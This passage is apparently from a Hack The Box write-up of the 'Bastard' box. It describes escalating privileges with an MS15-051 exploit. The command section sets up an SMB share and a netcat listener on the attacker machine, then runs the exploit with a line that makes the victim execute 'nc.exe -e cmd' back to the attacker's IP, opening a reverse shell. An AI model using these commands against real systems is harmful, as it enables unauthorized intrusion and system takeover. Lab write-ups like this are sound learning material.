



From the first vulnerabilities in the list that are possibly exploitable, I find some exploits but mostly to be used with Metasploit, I am lucky and there is one to exploit the MS15-051 vulnerability with several executables for different architectures and versions of Windows Operating Systems. I just have to download the .zip file that has all the binaries on my machine, unzip it and look for the one that fits the target machine’s system. The following steps to escalate privileges are not very complex to perform, I will configure a local server with impacket-smbserver to make the nc.exe binary available through the SMB protocol, open port 443 on my attacker machine waiting for a remote connection request and finally run the exploit passing as argument the malicious command that allows to send me a Reverse Shell, and I manage to engage the box and the account of the user with maximum privileges.
Attacker Machine:
7z l MS15-051-KB3045171.zip
unzip MS15-051-KB3045171.zip
impacket-smbserver smbFolder $(pwd) -smb2support
sudo rlwrap -cAr nc -nlvp 443
Victime Machine:
\\10.10.14.238\smbFolder\ms15-051x64.exe "\\10.10.14.238\smbFolder\nc.exe -e cmd 10.10.14.238 443"
whoami
hostname
ipconfig





It is always nice to finish an Hack The Box box, but the most rewarding experience is to learn new methods, tools that allow me to learn new concepts or to strengthen those that not long ago I could not understand and consequently apply. It is also very beneficial to work and learn in community because they give me a different point of view and find the most appropriate way to compromise a system. I am not going to stop learning so I kill the Bastard box and I am already thinking about the next one.
